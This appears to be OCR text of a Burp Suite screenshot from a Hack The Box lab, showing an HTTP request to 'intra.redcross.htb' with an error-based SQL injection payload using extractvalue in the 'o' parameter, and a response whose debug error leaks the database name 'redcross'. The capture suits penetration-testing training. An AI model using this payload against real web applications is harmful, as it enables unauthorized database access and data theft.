 Request
Pretty Raw Hex
\n
1 GET /?o=
1')+and+extractvalue(1,concat(0x7e,(select+database(
))))--+-&page=app HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: LANG=EN_US; SINCE=1757556992; LIMIT=10;
DOMAIN=intra; PHPSESSID=r4og35jdmthq3dbq4e7f0un5j2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://intra.redcross.htb/?o=1&page=app
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
guest
</p>
<form action='/pages/actions.php' method='POST
'>
<input type='submit' name='action' value='
end session'>
</form>
</td>
</tr>
</table>
</a>
DEBUG INFO: XPATH syntax error: '~redcross'